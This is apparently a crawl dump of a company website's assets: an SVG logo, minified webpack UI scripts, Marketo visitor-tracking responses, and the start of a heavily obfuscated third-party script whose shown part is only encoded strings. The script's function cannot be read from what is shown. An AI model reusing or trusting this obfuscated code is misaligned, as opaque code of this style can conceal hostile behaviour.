<!-- Generator: Adobe Illustrator 27.5.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 180 36" style="enable-background:new 0 0 180 36;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#1201BE;}
</style>
<g>
	<path class="st0" d="M72.6,21.3L72.6,21.3l-0.3,0c-1.1,0-1.2-0.3-1.1-1.4l0.6-4h3.6l0.3-1.6h-3.6l0.3-2l-4.2,0l-0.3,1.9l-0.3,1.6   l-0.6,3.6L67,20.2c-0.4,2.4,1.1,2.7,3.1,2.7h4.8l0.2-1.6H72.6z"></path>
	<path class="st0" d="M86.6,14.3h-5.3c-2,0-3.1,0.9-3.4,2.9L77.4,20c-0.4,2.3,0.6,2.9,2.7,2.9h8.1l0.3-1.6H86v0h-3.3   c-0.9,0-1.3-0.1-1.1-1.1l0.1-0.7h7.1l0.4-2.3C89.5,14.9,88.7,14.3,86.6,14.3 M85.1,16.8l-0.1,0.9h-3l0.2-1c0.1-0.5,0.2-0.8,0.7-0.8   h1.7C85.1,15.9,85.1,16.3,85.1,16.8"></path>
	<path class="st0" d="M112,14.2l-0.4,0h-7.9l-0.5,1.6h1.6c0,0,0.1,0,0.1,0h4.1c0.5,0,0.9,0,0.8,0.6c-0.1,0.5-0.4,0.6-0.8,0.6h-0.3   h-4c-1.2,0-2.3,0.6-2.5,2l-0.2,1.5c-0.3,1.8,0.6,2.4,2.3,2.4h3.2c0.7,0,1.4-0.2,1.7-0.9c0,0.3,0,0.6,0.1,0.9h3.8l0.3-1.9   c0-0.1,0-0.2,0-0.2l0.6-4C114.4,15.3,113.5,14.3,112,14.2 M109.4,20.2c-0.1,0.8-0.4,1.1-1.2,1.1h-1c-0.8,0-0.9-0.4-0.8-1.1l0.1-0.4   c0.1-0.8,0.4-1.1,1.2-1.1h2L109.4,20.2z"></path>
	<path class="st0" d="M169.5,14.3h-5.3c-2,0-3.1,0.9-3.4,2.9l-0.4,2.8c-0.4,2.3,0.6,2.9,2.7,2.9h8.1l0.3-1.6h-2.6v0h-3.3   c-0.9,0-1.3-0.1-1.1-1.1l0.1-0.7h7.1l0.4-2.3C172.5,14.9,171.7,14.3,169.5,14.3 M168,16.8l-0.1,0.9h-3l0.2-1   c0.1-0.5,0.2-0.8,0.7-0.8h1.7C168.1,15.9,168.1,16.3,168,16.8"></path>
	<path class="st0" d="M98.6,16.6h1.8l0.4-2.3h-2.1c-1.2,0-1.9,0.2-2.5,1.4l0.1-1.4h-3.9l-0.3,1.6c0,0.2-0.1,0.4-0.1,0.5l-0.7,4.3   l0,0.2c0,0.1,0,0.3-0.1,0.4L91,22.9h4.2l0.2-1.5c0-0.2,0.1-0.4,0.1-0.7l0.4-2.8c0,0,0-0.1,0-0.1l0-0.2l0,0c0.2-0.7,0.8-1,1.6-1h0.7   H98.6z"></path>
	<path class="st0" d="M62.4,14.3h-3.2c-0.8,0-1.2,0.2-1.7,0.9l0-0.9h-3.8l-1.4,8.7h4.2l1-6.2c0-0.1,0-0.2,0-0.2l0-0.1l0,0   c0.1-0.3,0.3-0.5,0.8-0.5h1.3c0.5,0,0.6,0.1,0.7,0.2c0.1,0.1,0,0.5,0,0.5l-1,6.2h4.3l0.9-5.8C64.9,15.4,64.2,14.3,62.4,14.3"></path>
	<path class="st0" d="M46.3,13L45,21.2c-0.1,0.6-0.3,1.7-0.3,1.7h4.5c0,0,0.2-1.1,0.3-1.7l1.3-8.2c0.1-0.6,0.3-1.7,0.3-1.7h-4.5   C46.6,11.2,46.4,12.3,46.3,13"></path>
	<path class="st0" d="M124.1,21.3C124.1,21.3,124.1,21.3,124.1,21.3h-2.4c-0.7,0-1.2-0.1-1.1-0.9l0.5-3.5c0.1-0.9,0.6-1,1.4-1h1.3v0   h2.7l0.2-1.6h-6.5c-1.5,0-3,0.6-3.3,2.3l-0.6,3.9c-0.2,1.1,0.4,2.1,1.5,2.3c0.4,0,0.8,0.1,1.2,0.1h6.6l0.3-1.6H124.1z"></path>
	<path class="st0" d="M140.5,15.5c0,0.3-0.1,0.6-0.1,0.9l-0.7,4.3l0,0.2c0,0.3-0.1,0.5-0.2,0.8l-0.2,1.2h4.3l0.3-1.8   c0-0.1,0-0.2,0.1-0.4l1-6.5h-4.3L140.5,15.5z"></path>
	<polygon class="st0" points="140.9,13.3 145.1,13.3 145.5,11.1 141.2,11.1  "></polygon>
	<polygon class="st0" points="157.4,14.3 153.7,20.7 153.7,20.7 153.7,20.7 152.1,14.3 147.3,14.3 149.6,22.9 154.3,22.9    159.4,14.3  "></polygon>
	<path class="st0" d="M134.4,21.3L134.4,21.3l-0.3,0c-1.1,0-1.2-0.3-1.1-1.4l0.6-4h3.6l0.3-1.6h-3.6l0.3-2l-4.2,0l-0.3,1.9l-0.3,1.6   l-0.6,3.6l-0.1,0.8c-0.4,2.4,1.1,2.7,3.1,2.7h4.8l0.2-1.6H134.4z"></path>
	<path class="st0" d="M16.4,7.1L13,13.7l-0.2-2.1c0,0-3.4,1.7-4.1,5.6c-0.3,1.6-0.4,3.6,1,6l-4.4,0.6L4,28.1   c-1.6-2.3-5.1-8.7-1.1-16.6C4.6,8,8,5.1,11.7,3.8c0,0-0.2-2.6-0.2-2.6L16.4,7.1z"></path>
	<path class="st0" d="M31.2,25.9c-1.1,2.2-4.5,7.5-12.3,8.7c-4.4,0.7-8.8-0.9-11.7-3.1l-2.1,1.7l2.1-7.3l7.4-1l-1.7,1.4   c0,0,3.1,1.7,6.4,0.6c1.6-0.6,3.3-1.5,4.6-3.6l2.1,3.4L31.2,25.9z"></path>
	<path class="st0" d="M34.9,22.9L27.4,24l-3.9-6.4l1.8,0.9c0,0,0.1-2.7-2.3-5.3c-1.2-1.3-3-2.4-5.8-2.6l2-4L16.2,3   c2.6-0.1,9.4,0.3,14.1,7.2c2,3,3.1,7.2,2.3,11.6L34.9,22.9z"></path>
</g>
<path class="st0" d="M176.2,3.8c1.6,0,3,1.3,3,3c0,1.7-1.3,3-3,3c-1.6,0-3-1.3-3-3C173.2,5.2,174.6,3.8,176.2,3.8L176.2,3.8z   M176.2,4.3c-1.3,0-2.4,1.1-2.4,2.5c0,1.4,1.1,2.6,2.4,2.6c1.3,0,2.4-1.1,2.4-2.5C178.6,5.4,177.6,4.3,176.2,4.3L176.2,4.3z   M175.6,8.6h-0.5V5.2c0.3,0,0.5-0.1,0.9-0.1c0.5,0,0.8,0.1,1,0.3c0.2,0.1,0.3,0.4,0.3,0.7c0,0.4-0.3,0.7-0.7,0.8v0  c0.3,0.1,0.5,0.3,0.6,0.8c0.1,0.5,0.2,0.7,0.2,0.8H177c-0.1-0.1-0.2-0.4-0.2-0.9c-0.1-0.4-0.3-0.6-0.7-0.6h-0.4V8.6z M175.6,6.7h0.4  c0.4,0,0.8-0.2,0.8-0.6c0-0.3-0.2-0.6-0.8-0.6c-0.2,0-0.3,0-0.4,0V6.7z"></path>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.interactive.com.au/wp-content/themes/interactive/dist/scripts/8_8c49457b.js
body_size: 121
content:
webpackJsonp([8],{690:function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t){e.initTestimonialNps=function(){t(".testimonial_nps-carousel").flickity({pageDots:!1,adaptiveHeight:!0,prevNextButtons:!0})};var n=i(223);i.n(n)}.call(e,i(12))}});

--- FILE ---
content_type: application/x-javascript;charset=utf-8
request_url: https://snrtp1-prod-alb.marketo.com/gw1/trw?aid=interactiveptyltd&trwv.uid=interactiveptyltd-1764921573813-9fdded45&trwv.vc=1&trwsa.sid=interactiveptyltd-1764921573830-b7498009&trwsb.cpv=1&ctzo=-00:00&uri=https%3A%2F%2Fwww.interactive.com.au%2Fservices%2Fcloud-services%2Fazure%2F&pm=&viewedTypes=&rts=1764921573834
body_size: 496
content:
window.rtp&&rtp('set','ucontext',{"org":"Amazon Technologies Inc.","location":{"country":"United States Of America","city":"Columbus","state":"OH"},"industries":[],"isp":true,"matchedSegments":[],"abm":[],"category":null,"group":null})

--- FILE ---
content_type: text/json;charset=utf-8
request_url: https://snrtp1-prod-alb.marketo.com/gw1/ga/sgm?sid=interactiveptyltd-1764921573830-b7498009&1764921576770
body_size: 308
content:
{"code":200,"body":{"segments":[]},"content":""}

--- FILE ---
content_type: application/javascript
request_url: https://www.interactive.com.au/wp-content/themes/interactive/dist/scripts/6_8c49457b.js
body_size: 661
content:
webpackJsonp([6],{684:function(n,e,a){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(n){e.initTeamModal=function(){c.on("click",function(){var e=n(this),a=e.data("team-member-id");k(!0,a)}),s.on("click",function(e){n(e.target).is(s)&&k(!1,null)}),p.on("click",function(){g&&k(!1,null)}),n(document).on("keyup",function(n){var e=n.key;"Escape"===e&&g&&k(!1,null)})};var t=a(78),i=(a.n(t),a(109)),o=(a.n(i),a(110)),l=(a.n(o),a(17)),d=(a.n(l),a(27)),r=a(711),m=n("body"),c=n("[team-modal-tile]"),u=n(d._25),s=n("[team-modal-background]"),f=n("[team-modal-paper]"),p=n("[team-modal-exit]"),g=!1,h=window.websiteData.team,v=function(n){return n.ACTIVE="team_modal--active",n}(v||{}),C=function(n){return n.ACTIVE="team_modal-paper--active",n}(C||{});function k(n,e){var a;n!==g&&(n&&e?(m.addClass(r.a.MODAL_OPEN),u.addClass(v.ACTIVE),f.addClass(C.ACTIVE),function(n,e){var a=e.find("[team-modal-image]"),t=e.find("[team-modal-name]"),i=e.find("[team-modal-role]"),o=e.find("[team-modal-linkedin]"),l=e.find("[team-modal-bio]");a.length&&a.attr("src",n.images.url);t.length&&n.name&&t.text(n.name);i.length&&n.role&&i.text(n.role);n.linkedin.length>0?o.length&&n.linkedin&&o.attr("href",n.linkedin):o.css("display","none");l.length&&n.biography?(l.show(),l.html(n.biography)):l.hide()}((a=e,JSON.parse(JSON.stringify(h)).find(function(n){return n.ID===a})),f),g=!0):(f.removeClass(C.ACTIVE),setTimeout(function(){m.removeClass(r.a.MODAL_OPEN),u.removeClass(v.ACTIVE)},200),g=!1))}}.call(e,a(12))},711:function(n,e,a){"use strict";a.d(e,"a",function(){return t});var t=function(n){return n.MODAL_OPEN="modal_open",n}({})}});

--- FILE ---
content_type: application/javascript
request_url: https://www.interactive.com.au/wp-content/themes/interactive/dist/scripts/7_8c49457b.js
body_size: 1539
content:
webpackJsonp([7],{691:function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){t.initContactModal=function(){n=new s.a(a),e("[data-contact-trigger-action]").on("click",function(t){t.preventDefault();var o,i=e(this).data(),r=i.contactTriggerAction,l=i.contactFormEmbedUrl,s=i.contactFormTitle,m=i.contactFormSuccessUrl;(o=a.find("select")).length&&o.each(function(e,t){Object(c.handleFormAssemblySelect)(t)}),m&&(n.formSuccessRedirectUrl=m),"open_form"===r&&l&&(n.formUrl=l,n.formTitle=s,n.formOpen=!0),"open_modal"===r&&(n.formOpen=!0)}),m.length&&m.on("click",function(){n.formOpen=!1});e(document).on("keydown",function(e){"Escape"==e.key&&n.formOpen&&(n.formOpen=!1)}),setTimeout(function(){window.onbeforeunload=null},500)};var n,i=o(78),r=(o.n(i),o(17)),l=(o.n(r),o(27)),s=o(716),c=o(170),a=e(l.n),m=e(l.m)}.call(t,o(12))},716:function(e,t,o){"use strict";(function(e){o.d(t,"a",function(){return g});var n=o(44),i=(o.n(n),o(45)),r=(o.n(i),o(46)),l=(o.n(r),o(54)),s=(o.n(l),o(34)),c=(o.n(s),o(55)),a=(o.n(c),o(56)),m=(o.n(a),o(17)),f=(o.n(m),o(39)),u=(o.n(f),o(40));o.n(u);function d(e){"@babel/helpers - typeof";return(d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function h(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,_(n.key),n)}}function p(e,t,o){return(t=_(t))in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}function _(e){var t=function(e,t){if("object"!=d(e)||!e)return e;var o=e[Symbol.toPrimitive];if(void 0!==o){var n=o.call(e,t||"default");if("object"!=d(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==d(t)?t:t+""}var v="[modal]",y="[modal-content]",b="[modal-header]",g=function(){return t=function t(o){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),p(this,"_element",void 0),p(this,"_modal",void 0),p(this,"_modalContent",void 0),p(this,"_modalTitle",void 0),p(this,"_isFormOpen",!1),p(this,"_formUrl",void 0),p(this,"_formSuccessRedirectUrl",void 0),p(this,"_formTitle",void 0),p(this,"focusTrap",void 0),this._element=o,this._modal=e(v,this._element),this._modalContent=e(y,this._element),this._modalTitle=e(b,this._element)},(o=[{key:"formOpen",get:function(){return this._isFormOpen},set:function(e){this.setModalOpen(e)}},{key:"formUrl",set:function(e){this._formUrl=e}},{key:"formSuccessRedirectUrl",set:function(e){this._formSuccessRedirectUrl=e}},{key:"formTitle",set:function(e){this._formTitle=e}},{key:"setModalOpen",value:function(t){var o=this;if(this._isFormOpen,t!==this._isFormOpen){if(t){this._modalTitle.text(this._formTitle),this._modalContent.append('<iframe class="form_modal-iframe h-full w-full" src="'.concat(this._formUrl,'" frameborder="0"></iframe>'));var n=e(".form_modal-iframe",this._modalContent);n.iFrameResize({onMessage:function(e){"formSuccessRedirectUrl"===e.message&&null!==o._formSuccessRedirectUrl&&(window.location.href=o._formSuccessRedirectUrl)},checkOrigin:!1,log:!1,sizeHeight:!0,scrolling:!1,enablePublicMethods:!0,heightCalculationMethod:"max"}),n[0].focus(),this._element.removeClass("opacity-0"),this._element.removeClass("pointer-events-none"),e("body").addClass("overflow-hidden"),this._isFormOpen&&this.focusTrap.activate()}else this._element.addClass("opacity-0"),this._element.addClass("pointer-events-none"),e("body").removeClass("overflow-hidden"),this._modalContent.empty();this._isFormOpen=t}}}])&&h(t.prototype,o),n&&h(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,o,n}()}).call(t,o(12))}});

--- FILE ---
content_type: application/javascript
request_url: https://www.interactive.com.au/wp-content/themes/interactive/dist/scripts/12_8c49457b.js
body_size: 589
content:
webpackJsonp([12],{688:function(e,t,c){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){t.initFeatureCarousel=function(){e(".feature_grid-tiles").flickity({pageDots:!1,adaptiveHeight:!1,contain:!0,prevNextButtons:!0,arrowShape:"m 67.0131 27.2967 c -1.42954 -1.39766 -1.4252 -3.694 -0.020718 -5.12946 c 1.40405 -1.43385 3.69938 -1.48864 5.12839 -0.091516 l 26.7979 28.3326 l -27.4878 27.4801 c -1.43466 1.40428 -3.73099 1.40883 -5.12946 -0.02092 c -1.39679 -1.42928 -1.34179 -3.7246 0.07813 -5.11429 l 18.4009 -18.4447 l -80.0472 0.001984 c -2.00733 0 -3.65196 -1.60265 -3.65196 -3.60164 c 0 -1.99902 1.64463 -3.60168 3.65189 -3.60168 l 80.8392 -0.002859 l -18.5594 -19.8076 Z"})};var i=c(223);c.n(i)}.call(t,c(12))}});

--- FILE ---
content_type: application/javascript
request_url: https://www.interactive.com.au/wp-content/themes/interactive/dist/scripts/4_8c49457b.js
body_size: 2097
content:
webpackJsonp([4],{686:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){t.initMobileNavigation=function(){var t=new r.b;new o.a(t,s,l,f,c),v.each(function(){new i.a(t,e(this))})};var i=n(713),r=n(712),o=n(714),a=n(27),u=n(27),s=e(u.Y),l=e(u.X),c=e(a.T),f=e(a.U),v=e(a.W)}.call(t,n(12))},712:function(e,t,n){"use strict";n.d(t,"a",function(){return N}),n.d(t,"b",function(){return T});var i=n(44),r=(n.n(i),n(45)),o=(n.n(r),n(46)),a=(n.n(o),n(54)),u=(n.n(a),n(34)),s=(n.n(u),n(55)),l=(n.n(s),n(226)),c=(n.n(l),n(56)),f=(n.n(c),n(17)),v=(n.n(f),n(39)),y=(n.n(v),n(227)),b=(n.n(y),n(228)),h=(n.n(b),n(229)),m=(n.n(h),n(230)),p=(n.n(m),n(231)),d=(n.n(p),n(232)),g=(n.n(d),n(233)),C=(n.n(g),n(234)),_=(n.n(C),n(235)),S=(n.n(_),n(236)),O=(n.n(S),n(237)),w=(n.n(O),n(238)),k=(n.n(w),n(239)),P=(n.n(k),n(94)),E=(n.n(P),n(40));n.n(E);function L(e){"@babel/helpers - typeof";return(L="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function A(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,I(i.key),i)}}function j(e,t,n){return(t=I(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function I(e){var t=function(e,t){if("object"!=L(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,t||"default");if("object"!=L(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==L(t)?t:t+""}var N=function(e){return e[e.OPEN=0]="OPEN",e[e.CLOSE=1]="CLOSE",e[e.OPEN_CHILD=2]="OPEN_CHILD",e[e.CLOSE_CHILD=3]="CLOSE_CHILD",e}({}),T=function(){return e=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),j(this,"_menuParent",void 0),j(this,"_action",void 0),j(this,"_listenersIndex",0),j(this,"_listeners",new Map)},(t=[{key:"menuAction",set:function(e){this.updateAction(e)}},{key:"addListener",value:function(e){return++this._listenersIndex,this._listeners.set(this._listenersIndex,e),this._listenersIndex}},{key:"removeResultsListener",value:function(e){this._listeners.has(e)&&this._listeners.delete(e)}},{key:"updateListeners",value:function(){var e=this;this._listeners.forEach(function(t){t(e._action)})}},{key:"updateAction",value:function(e){this._action=e,this.updateListeners()}}])&&A(e.prototype,t),n&&A(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,n}()},713:function(e,t,n){"use strict";n.d(t,"a",function(){return g});var i=n(44),r=(n.n(i),n(45)),o=(n.n(r),n(46)),a=(n.n(o),n(54)),u=(n.n(a),n(78)),s=(n.n(u),n(34)),l=(n.n(s),n(55)),c=(n.n(l),n(56)),f=(n.n(c),n(17)),v=(n.n(f),n(39)),y=(n.n(v),n(40)),b=(n.n(y),n(712));function h(e){"@babel/helpers - typeof";return(h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function m(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,d(i.key),i)}}function p(e,t,n){return(t=d(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function d(e){var t=function(e,t){if("object"!=h(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,t||"default");if("object"!=h(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==h(t)?t:t+""}var g=function(){return e=function e(t,n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),p(this,"menuService",void 0),p(this,"element",void 0),p(this,"isActive",void 0),this.menuService=t,this.element=n,this.isActive=!1,this.onClick=this.onClick.bind(this),this.element.on("click",this.onClick)},(t=[{key:"onClick",value:function(){var e=this.element.data("mobileNavigationItemTrigger");this.rotateArrow(this.isActive),this.setAction({action:b.a.OPEN_CHILD,id:e}),this.isActive=!this.isActive}},{key:"setAction",value:function(e){this.menuService.menuAction=e}},{key:"rotateArrow",value:function(e){var t=this.element.find("svg");this.isActive?t.removeClass("transform rotate-180"):t.addClass("transform rotate-180")}}])&&m(e.prototype,t),n&&m(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,n}()},714:function(e,t,n){"use strict";(function(e){n.d(t,"a",function(){return _});var i=n(44),r=(n.n(i),n(45)),o=(n.n(r),n(46)),a=(n.n(o),n(54)),u=(n.n(a),n(78)),s=(n.n(u),n(34)),l=(n.n(s),n(55)),c=(n.n(l),n(56)),f=(n.n(c),n(17)),v=(n.n(f),n(39)),y=(n.n(v),n(40)),b=(n.n(y),n(27)),h=n(715),m=n(712);function p(e){"@babel/helpers - typeof";return(p="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function d(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,C(i.key),i)}}function g(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=function(e,t){if("object"!=p(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,t||"default");if("object"!=p(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==p(t)?t:t+""}var _=function(){return t=function t(n,i,r,o,a){var u=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),g(this,"menuService",void 0),g(this,"trigger",void 0),g(this,"panel",void 0),g(this,"menuContainer",void 0),g(this,"close",void 0),g(this,"background",void 0),g(this,"body",void 0),g(this,"focusTrap",void 0),g(this,"childMenuId",void 0),g(this,"menuOpen",!1),this.menuService=n,this.trigger=i,this.panel=r,this.menuContainer=o,this.close=a,this.childMenuId=null,this.body=e("body"),this.trigger.on("click",function(t){e(t.target).data("mobileNavigationTrigger"),u.animateHamburger(!u.menuOpen),u.setAction({action:u.menuOpen?m.a.CLOSE:m.a.OPEN}),u.menuOpen=!u.menuOpen}),this.close.on("click",function(){u.setAction({action:m.a.CLOSE})}),this.menuService.addListener(function(e){switch(+e.action){case m.a.OPEN:u.handleOpen();break;case m.a.CLOSE:u.handleClose();break;case m.a.OPEN_CHILD:u.openChild(e.id);break;case m.a.CLOSE_CHILD:u.closeChild(e.id)}})},(n=[{key:"setAction",value:function(e){this.menuService.menuAction=e}},{key:"handleOpen",value:function(){this.panel.removeClass(h.a["-translate_x_full"])}},{key:"handleClose",value:function(){this.panel.addClass(h.a["-translate_x_full"])}},{key:"openChild",value:function(e){this.menuContainer.find('[data-mobile-navigation-item="'.concat(e,'"]')).slideToggle()}},{key:"closeChild",value:function(e){this.menuContainer.find(b.V)}},{key:"animateHamburger",value:function(e){this.trigger.toggleClass("hamburger-target--active"),this.body.toggleClass("overflow-hidden")}}])&&d(t.prototype,n),i&&d(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,n,i}()}).call(t,n(12))},715:function(e,t,n){"use strict";t.a={opacity_1:"opacity-1",opacity_60:"opacity-60",opacity_0:"opacity-0",translate_x_full:"translate-x-full","-translate_x_full":"-translate-x-full",pointer_events_none:"pointer-events-none",pointer_events_auto:"pointer-events-auto"}}});

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/rahal.js
body_size: 70684
content:
var _0x3567136c=['WOldUNLShW','lCkLWOqUW5y','WQRdVxiHW5m','W5BdVSommCo3','F8kYhvBdRa','W4v7emoCpG','W7Xpa8oSfa','tmoKW6vDoW','tXddUSouzW','W4tdJSoaWP/cTa','WPehWRtcV8kV','WRBcVHhcQ8k2','WQBcMSoDfcm','iCoyWQjApa','dtqvamkd','WONdIH3cPSkO','pCkrWOXpbq','WOZdJMXgWO0','WRfJzrKA','oxe8eSkW','WQreWQ3dRvS','WOfRWQNdM1K','WO9WWOtdHf8','FNHOW7mn','WRi3EZ7dRq','W6XsAmkWgW','WQddMsf/rq','WPTZlxfX','WPqJsmk2WPO','AConW6Dgaa','WQqRW5/dRq','lmkOW60SW6S','WOdcLwCshG','kd8If8ke','WQT5W4nMW7C','WPHmWRfcWPa','WOmOsrie','uZFdJa/dTG','brxdTSkzW48','qCodW6jpia','WR0XWQpcKSkq','WQtdOmkzWR9x','WQ/cLCoTAu4','WQ0gW5RcPhNcUSkBl0ZdK8oTurC','WQ5nWONdVuS','WQO7yCkVFW','hmk7WOXRbq','nSkXeapdPW','WPGysr0c','jSoVvmoSWQW','WQxcLSozpW0','oSonwSoRWQG','WQBcSSoQWORdNq','W5fkvmkioW','WRNdUdxcLCkS','D0ddSmkynq','cqldTmkhW5S','pCowWODmeW','cvCqnSkd','dsWxgM4','BmoyyatdIW','WO8HrWxcKq','WPtcT8oXWOFdOa','nHldLmkiWQi','pSooWQ58jW','W495vmkJua','WPaXaCoala','W5RdGCoAWRBcOG','W5pdTSkwW4zv','WPtcHCovxmkc','W5tdTCkodZj1CaLvDCk7rmod','amorWQDWcG','WOhcH8o2yCkd','W59Wu8kaoW','WPq+qfldNG','WOZcICoMFCkh','W4rYWRLvW7m','c1SRcSkA','WObEvJWD','WO8Pdmo6eq','W4JdI8o+gCoc','WOvfWRjbWPe','W49/hSoTdq','dSodWO9Ikq','W4HHcCoVha','pCk3W6eSW4O','W4PNWRDIW4u','WRVdSgv+WQW','WQXsW4ddH8ol','nSkNW6yKW6S','esNdHCkJWRG','uNddSmk/wq','W7/cOIuLW4u','WReIWRBcQmkm','WQL9W6FdO8o3','uM5DW7y0','WODVWORdMMe','kCk8W6mMW5q','o8k1WRr/ca','WOyVgCoiha','WQRdMSkEWRvp','F8kxd2VcMa','B3XOW6qT','tY7dLXldTG','W4f0y8kHgW','W5CEW79WlG','CLf5W5ed','WQ5ZWRtdVua','WQS8r8kQzW','ec3dR8k4WOC','tmooW5bimW','WPfIWOldGM8','WPb7mNLT','W6NdVSoyjmo/','W5SBW4nnlW','WRWLCSkxWRe','WPBcR8oSWP/dQW','W5NdO8omomoY','iSoksSoGWRu','bmkdcIddPq','WRfBWP7cLSkT','WOFcJ8opDSkC','W6TgkSoflG','pCkDWPrVgq','W5OlW6j8nW','WOpdVGv+rq','C1HmW7uL','ocmte8kb','WP0qWQhcUCkR','EKFdUSkvlG','imoDWQL5oW','AgzPW7SD','WQNdTZ1CsG','i8o3W6P+WO4','W4ryvmkilq','WOrKoM90','WQePwZFdMG','WRnttv1k','W4hdGCoBWQpcIG','iCkUW6aXW4G','WR7cR8oPwSkF','WR7dKsX0Fq','WP9FxIyD','oY/dTWZdMq','WQyGtSkUWOm','qSkbkfxdKW','WOzfWQzoWO4','o8ouWPLXdG','nCkRlcxdGa','WP16o3v5','WQBcISoLD0K','F8k0hM3dPq','W6ldMYP/Ba','EhBcM8kigW','DSkWdhNdQW','WQ0kkh8F','WOrnqYqo','W5tdSSovWPJcGq','WPRdVmkMWQHU','WQBcIdyIW7e','ac7dRCkRWOW','WQxdUr5lxW','fh8qj8km','W4hdRCkVW4rC','WOVcJeaHhW','WPXZWPhdJMa','W43cNmkpycu','kfC9g8kh','wmokAZBdUq','jSoyWQjGpG','W6LFWQ3dUri','WR/dQKHNWOu','W6tcTSkjz8oK','wCotAaBcHa','W5hdPCo/s8kA','W6aWW4nE','WQZcHSoVBvW','WOxdU1yiW5C','hceogwC','WOyVCGKg','a8kBetpdSG','xCosrZBdSW','W4VdSmoCmSoM','A1xdK8kZfG','ALH/W5fC','vNH7W5CL','WOCSWPlcJmkx','WQH1cKPM','WP4wEItdNG','sZpdJ8k3WR4','W4BdNCo7WRhcTG','vCokqIddSa','FCoXybxdVa','BYVdH8olCa','WQmMFJxdUG','xmoWW4HSlG','WOVdKrNcHSkF','C8k6cxddTq','WOpcNCoIyCkx','W6hcOhSgcG','kCk4ls3dKG','WQiHaZ3dLG','WPjTWQBdKNm','WQxcJq8xbW','WQpcHmoNCmk0','WQWsASkWCG','WPRdJgDmWOm','W5qDW6bPoG','WO58lxOr','rtFdKXldUa','vXldJGddRG','taZdVb/dUW','WRDyoSkTia','WPFdNGFcRCk1','kNWkbCkU','WOL1mxTT','zhNcVCkpaa','WRddVslcOCkT','zfKJnK0','WQy4xrGe','srhdOmojua','WRpdNHVcI8ko','gWakbSkK','W4JdHCoDWQ/cUG','WQXkW7RdISoA','x09AW5eV','W4n7WRLRW4i','nCkLW5aGWRO','iW7dQCk8WOi','pJtdH8kbW6S','WOmwBJVdIq','WR9Kn3bk','W6ddSSk6W59L','ecukg8ku','WQ3dMsfjxa','WQmOW4zqcXqR','jbymirG','dZaphxm','WQ87x8k3WO8','WQlcMmoTjWO','FXldRX/dVG','W7W8W5Kxla','xmoErYZdSW','W4bPhCoUcq','W55YWR3dKbi','WQLtWQZdLCoJ','iCkRW7W5W5u','WO/dSHD0rW','W69yn8oyjW','W5tcIfLIWQC','W7tcQ05BW6m','ErRdTZ7dIa','oZldUahdUW','kYxdICkpW4S','WPZdSgvHWQ8','WPRdPIvutG','W7hcSuf4W5a','WPVdGmkLWOnu','WRGAAYvG','WRBdQSkKWOXt','F8onW69vea','cCo8E8oDWQy','b8kIWQDGgq','vmoS